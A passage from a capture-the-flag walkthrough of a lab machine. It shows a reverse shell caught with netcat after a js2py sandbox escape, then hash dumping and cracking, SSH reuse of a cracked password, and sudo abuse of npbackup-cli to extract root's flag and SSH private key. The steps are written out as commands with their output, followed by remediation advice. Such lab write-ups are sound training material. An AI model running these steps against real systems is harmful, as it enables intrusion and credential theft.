subprocess.Popenclass - This class allows us to execute system commands
-
findpopen(obj)(cmd, ...)- Execute our reverse shell command using subprocess.Popen
Before running the exploit, find your VPN IP:
ip a show tun0 | grep "inet " | awk '{print $2}' | cut -d'/' -f1Replace the LHOST = "10.10.14.194" line in the script with your IP.
Step 11: Set Up Reverse Shell Listener
Open a new terminal window and start a netcat listener:
nc -lvnp 4444Command Breakdown:
nc: Netcat tool-l: Listen mode-v: Verbose output-n: No DNS resolution-p 4444: Listen on port 4444
Expected Output:
listening on [any] 4444 ...
Leave this terminal open and waiting.
Step 12: Execute the Exploit
In your original terminal, run the exploit:
python3 /tmp/js2py_exploit.py
In the netcat listener terminal, you should see:
connect to [10.10.14.194] from (UNKNOWN) [10.10.11.82] 56450
bash: cannot set terminal process group (857): Inappropriate ioctl for device
bash: no job control in this shell
app@codeparttwo:~/app$

** Success! You now have a shell as the app user! **
Step 13: Stabilize the Shell
The initial shell is limited. Let’s make it fully interactive:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
Press Ctrl+Z to background the shell, then run:
stty raw -echo; fgPress Enter twice. Now you have a fully interactive shell!

Test it:
id
whoami
hostname
pwd
Expected Output:
uid=1001(app) gid=1001(app) groups=1001(app)
app
codeparttwo
/home/app/app
User Access
Step 14: Enumerate the System
Now that we have initial access, let’s explore:
# List users on the system
ls /home
Output:
app marco
We found another user: marco. Let’s see if we can find credentials.
Step 15: Find and Extract the Database
The source code mentioned a SQLite database. Let’s locate it:
find /home/app -name "users.db" 2>/dev/nullOutput:
/home/app/app/instance/users.db

View the database structure:
sqlite3 /home/app/app/instance/users.db ".tables"Output:
code_snippet user
Dump the user table:
sqlite3 /home/app/app/instance/users.db "SELECT username, password_hash FROM user;"Output:
marco|649c9d65a206a75f5abe509fe128bce5
app|a97588c0e2fa3a024876339e27aeb42e

Important Finding: We have marco’s password hash: 649c9d65a206a75f5abe509fe128bce5
Step 16: Identify Hash Type
On your attacker machine (not in the reverse shell), save the hash:
echo '649c9d65a206a75f5abe509fe128bce5' > /tmp/marco.hashIdentify the hash type:
hashid /tmp/marco.hashOutput:
--File '/tmp/marco.hash'--
Analyzing '649c9d65a206a75f5abe509fe128bce5'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
--End of file '/tmp/marco.hash'--

The hash is MD5 (32 characters, hexadecimal).
Step 17: Crack the Password with Hashcat
Use hashcat to crack the MD5 hash:
hashcat -m 0 -a 0 /tmp/marco.hash /usr/share/wordlists/rockyou.txt --forceCommand Breakdown:
-m 0: MD5 hash mode-a 0: Dictionary attack/tmp/marco.hash: File containing the hash/usr/share/wordlists/rockyou.txt: Popular password wordlist--force: Force run (ignores warnings)
After a few seconds:
649c9d65a206a75f5abe509fe128bce5:sweetangelbabylove

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Time.Started.....: Thu Nov 20 09:58:19 2025
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3448832/14344385 (24.04%)
** Password Found: sweetangelbabylove**

Step 18: SSH as Marco
Now we can SSH into the machine as marco:
ssh marco@10.10.11.82When prompted for a password, enter: sweetangelbabylove
Expected Output:
Welcome to Ubuntu 20.04.6 LTS
marco@codeparttwo:~$
Step 19: Retrieve User Flag
cat ~/user.txt** User Flag: ** 6d80c3b2809df3959b9651ccc203ef97

Privilege Escalation
Step 20: Check Sudo Privileges
sudo -lOutput:
User marco may run the following commands on codeparttwo:
    (ALL : ALL) NOPASSWD: /usr/local/bin/npbackup-cli

Analysis:
- Marco can run
/usr/local/bin/npbackup-clias root - No password required (
NOPASSWD) - This is our privilege escalation vector!
Step 21: Understand npbackup-cli
npbackup is a backup utility. Let’s check its help:
npbackup-cli --help | head -50Key Options:
-c CONFIG_FILE: Use custom configuration file-b, --backup: Run a backup-f, --force: Force backup regardless of existing backups--ls [LS]: Show content of snapshot--dump DUMP: Dump a specific file to stdout-r RESTORE: Restore to specified path
Attack Idea: If we can control the configuration file, we can:
- Tell npbackup to back up
/rootdirectory - Extract files from the backup (including root.txt or SSH keys)
Step 22: Create Malicious Configuration
Create a custom config file in /tmp:
cd /tmp
cat > exploit.conf <<'EOF'
conf_version: 3.0.1
audience: public
repos:
  default:
    repo_uri: /tmp/backup_repo
    repo_group: default_group
    backup_opts:
      paths:
      - /root
      source_type: folder_list
    repo_opts:
      repo_password: test123
      retention_policy: {}
groups:
  default_group:
    backup_opts:
      paths: []
      tags: []
      compression: auto
    repo_opts:
      repo_password: test123
identity:
  machine_id: pwned
global_options:
  auto_upgrade: false
EOF
Configuration Explanation:
repo_uri: /tmp/backup_repo: Store backup in /tmp (we have write access)paths: ["/root"]: Back up the /root directory (we don’t have normal access to this)repo_password: test123: Simple password for the backup
Step 23: Initialize the Backup Repository

sudo /usr/local/bin/npbackup-cli -c exploit.conf --initExpected Output:
created restic repository 03b6736d5c at /tmp/backup_repo
Please note that knowledge of your password is required to access the repository.
What happened: We created a backup repository in /tmp/backup_repo

Step 24: Run the Backup (as Root!)
sudo /usr/local/bin/npbackup-cli -c exploit.conf -b -fCommand Breakdown:
sudo: Run as root-c exploit.conf: Use our malicious config-b: Run backup-f: Force backup (ignore age checks)
Expected Output:
Files:          15 new,     0 changed,     0 unmodified
Dirs:            8 new,     0 changed,     0 unmodified
Added to the repository: 206.612 KiB (40.424 KiB stored)
processed 15 files, 197.660 KiB in 0:00
snapshot 334e23c3 saved
** Success!** The backup ran as root and backed up /root directory!
Step 25: List Snapshots
sudo /usr/local/bin/npbackup-cli -c exploit.conf -sOutput:
ID        Time                 Host         Tags        Paths  Size
--------------------------------------------------------------------------
1bf6e4cf  2025-11-27 04:22:36  codeparttwo              /root  197.660 KiB
--------------------------------------------------------------------------
 Note the snapshot ID:
 1bf6e4cf
Step 26: List Contents of the Backup
sudo /usr/local/bin/npbackup-cli -c exploit.conf --lsOutput:
snapshot 1bf6e4cf of [/root] at 2025-11-27 04:22:36.703676641 +0000 UTC by root@codeparttwo filtered by []:
/root
/root/.bash_history
/root/.bashrc
/root/.cache
/root/.cache/motd.legal-displayed
/root/.local
/root/.local/share
/root/.local/share/nano
/root/.local/share/nano/search_history
/root/.mysql_history
/root/.profile
/root/.python_history
/root/.sqlite_history
/root/.ssh
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.vim
/root/.vim/.netrwhist
/root/root.txt
/root/scripts
/root/scripts/backup.tar.gz
/root/scripts/cleanup.sh
/root/scripts/cleanup_conf.sh
/root/scripts/cleanup_db.sh
/root/scripts/cleanup_marco.sh
/root/scripts/npbackup.conf
/root/scripts/users.db

Perfect! We can see root.txt and the root SSH key!
Step 27: Extract root.txt
sudo /usr/local/bin/npbackup-cli -c exploit.conf --dump /root/root.txt ** Root Flag:**
 1fde280bad2b0846114b6cbf527c0a23
Step 28: (Optional) Get Root Shell via SSH Key
If you want a proper root shell, extract the SSH key:
sudo /usr/local/bin/npbackup-cli -c exploit.conf --dump /root/.ssh/id_rsa > /tmp/root_key
chmod 600 /tmp/root_key
ssh -i /tmp/root_key root@localhost
Or restore the entire /root directory:
sudo /usr/local/bin/npbackup-cli -c exploit.conf --restore /tmp/root_restore
ls -la /tmp/root_restore/root/
cat /tmp/root_restore/root/root.txt
Flags
User Flag (marco):
6d80c3b2809df3959b9651ccc203ef97
Root Flag:
1fde280bad2b0846114b6cbf527c0a23
Why the Exploit Worked
• 1. Unsafe server-side JS execution
The app passed untrusted user JS directly into js2py.eval_js() allowing attacker-supplied code to run on the server.
• 2. js2py sandbox escape (CVE-2024-28397)
js2py.disable_pyimport() was present but insufficient — prototype/property traversal (__class__, __base__, __subclasses__()) allowed escaping the JS layer and reaching Python internals.
• 3. Direct access to subprocess.Popen
Once Python classes were reachable, the exploit located subprocess.Popen and executed system commands (reverse shell) — full remote code execution.
• 4. Weak credential storage (MD5)
User passwords were hashed with MD5, making offline cracking trivial (rockyou easily recovered marco’s password).
• 5. Dangerous sudo configuration (npbackup-cli)
marco had NOPASSWD rights to /usr/local/bin/npbackup-cli and the tool accepted custom config files. Running it as root allowed backing up and extracting /root, exposing root.txt and private keys.
• How to Remediate
• 1. Remove/effectively sandbox server-side JS execution
- Do not evaluate untrusted JS. If execution is required, run it in a hardened, isolated sandbox (container, separate VM, or hardened JS runtime with strict syscall/file/network restrictions).
- Prefer design changes: avoid server-side code execution features on public-facing apps.
• 2. Patch / replace js2py usage
- Upgrade js2py to a fixed version if available or stop using js2py for untrusted input.
- Ensure any JS-to-Python layer cannot access Python internals (
__class__,__base__,__subclasses__) — but safer to remove the attack surface entirely.
• 3. Use strong password hashing & policies
- Replace MD5 with bcrypt / Argon2 / scrypt.
- Enforce strong password rules and rate-limiting/account lockouts to reduce brute-force risk.
• 4. Harden sudo and backup tooling
- Remove
NOPASSWDfor risky commands. - Do not allow untrusted users to pass arbitrary config files to privileged backup utilities.
- If a backup tool must run as root, restrict config paths to root-owned locations and validate/whitelist allowed actions.
• 5. Least privilege & log access control
- Limit group memberships (don’t give app users access to sensitive data).
- Restrict read access to system directories (
/root,/etc, logs`) to necessary admins only.
• 6. Monitoring & defense-in-depth
- Log and alert on unusual code-execution API usage and unexpected snapshot/backup operations.
- Periodically scan for risky patterns (evals, direct subprocess calls) in the codebase.
Key Takeaways
- Never eval untrusted code server-side. Server-side code runners are high-risk features.
- Library “hardening” is not a substitute for design changes.
disable_pyimport()was not enough — remove or isolate the feature. - Weak hashes = easy compromise. MD5 makes credential theft trivial in a breach.
- Sudo + flexible config = full root. Privileged binaries that accept user-controlled config or paths are an escalation time-bomb.
- Defence-in-depth wins: combine secure design (no eval), strong crypto (bcrypt/Argon2), strict sudo policies, and monitoring to prevent single-point exploit chains.
Conclusion
Summary of Attack Path
- Reconnaissance: Discovered port 8000 running Gunicorn web server
- Enumeration: Found JavaScript code execution feature and downloaded source code
- Vulnerability Identification: Identified js2py sandbox escape (CVE-2024-28397)
- Initial Access: Exploited js2py to get reverse shell as
appuser - Lateral Movement: Extracted SQLite database with marco’s MD5 password hash
- Password Cracking: Cracked hash to get
sweetangelbabylove - User Access: SSH’d as marco and retrieved user flag
- Privilege Escalation: Exploited sudo rights on npbackup-cli to backup /root
- Root Access: Extracted root.txt from backup
Key Vulnerabilities
-
CVE-2024-28397 (js2py Sandbox Escape)
- Severity: Critical
- Impact: Remote Code Execution
- Fix: Update js2py or avoid using it for untrusted input
-
Weak Password Hashing (MD5)
- Severity: High
- Impact: Easy password recovery
- Fix: Use bcrypt, argon2, or scrypt for password hashing
-
Sudo Misconfiguration (npbackup)
- Severity: High
- Impact: Privilege escalation to root
- Fix: Restrict config file paths or don’t allow custom configs with sudo
Tools Used
- Rustscan / Nmap: Port scanning
- Feroxbuster: Directory enumeration
- Python3: Exploit scripting
- SQLite3: Database extraction
- Hashcat: Password cracking
- SSH / Netcat: Remote access
Learning Resources
- js2py CVE-2024-28397: https://github.com/Marven11/CVE-2024-28397-js2py-Sandbox-Escape
- Python Sandbox Escapes: https://book.hacktricks.xyz/generic-methodologies-and-resources/python/bypass-python-sandboxes
- Linux Privilege Escalation: https://book.hacktricks.xyz/linux-hardening/privilege-escalation
Quick Reference Commands
Reconnaissance
rustscan -a 10.10.11.82 -r 1-65535 --ulimit 5000 -- -sCV -oN scan.txt
feroxbuster -u http://10.10.11.82:8000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Exploitation
# Start listener
nc -lvnp 4444

# Run exploit (in separate terminal)
python3 /tmp/js2py_exploit.py
Password Cracking
echo '649c9d65a206a75f5abe509fe128bce5' > marco.hash
hashcat -m 0 -a 0 marco.hash /usr/share/wordlists/rockyou.txt --force
Privilege Escalation
# SSH as marco
ssh marco@10.10.11.82  # password: sweetangelbabylove

# Create malicious config
cat > /tmp/exploit.conf <<'EOF'
[config content here]
EOF

# Initialize, backup, and extract
sudo npbackup-cli -c /tmp/exploit.conf --init
sudo npbackup-cli -c /tmp/exploit.conf -b -f
sudo npbackup-cli -c /tmp/exploit.conf --dump /root/root.txt
Machine Pwned!